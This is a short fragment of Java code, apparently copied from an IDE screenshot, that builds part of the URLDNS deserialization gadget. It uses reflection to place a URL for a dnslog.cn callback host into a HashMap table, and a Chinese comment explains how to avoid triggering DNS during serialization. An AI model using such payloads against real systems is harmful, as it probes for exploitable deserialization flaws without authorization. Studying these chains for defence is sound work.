 Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
//这里不放url的key是为了序列化的时候不触发dns
URL v2 = new URL( spec: "http://bug2o1.dnslog.cn");
Object tbl = Array.newInstance(nodeC, length: 2);
Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, v2, 0, null));
setFieldValue(s, fieldName: "table", tbl);